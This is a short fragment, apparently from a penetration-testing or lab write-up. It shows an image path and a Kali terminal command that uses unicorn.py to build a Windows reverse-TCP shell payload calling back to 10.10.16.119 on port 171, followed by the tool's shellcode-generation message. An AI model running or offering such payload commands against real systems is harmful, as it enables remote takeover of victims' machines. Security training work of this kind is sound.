 root@Kali:/opt/unicorn# python unicorn.py windows/shell/reverse_tcp 10.10.16.119 171
[*] Generating the payload shellcode.. This could take a few seconds/minutes as we create the shellcode...